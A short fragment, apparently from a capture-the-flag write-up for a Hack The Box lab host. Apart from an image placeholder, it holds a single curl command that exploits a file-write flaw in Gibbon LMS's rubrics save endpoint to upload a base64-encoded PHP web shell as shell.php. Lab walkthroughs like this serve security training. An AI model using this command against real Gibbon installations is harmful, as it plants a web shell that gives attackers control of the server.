 curl -s -X POST "http://frizzdc.frizz.htb/Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php" -d "img=image/png;asdf,${b64}" -d "path=shell.php" -d "gibbonPersonID=0000000001"